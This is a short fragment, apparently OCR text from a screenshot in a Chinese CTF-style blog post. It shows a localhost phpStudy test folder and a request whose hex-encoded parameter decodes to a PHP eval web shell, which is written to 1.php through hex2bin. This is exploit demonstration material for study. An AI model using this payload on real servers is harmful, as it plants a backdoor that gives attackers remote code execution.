 此电脑 › 本地磁盘 (D:) › phpStudy › PHPTutorial › WWW › test
名称 修改日期 类型 大小
test.php 2020/10/20 10:33 PHP 文件 1 KB
URL
http://127.0.0.1/test/test.php?v2=0x3c3f706870206576616c28245f504f53545b315d293b3f3e&v3=1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1=hex2bin
https://blog.csdn.net/miuzzx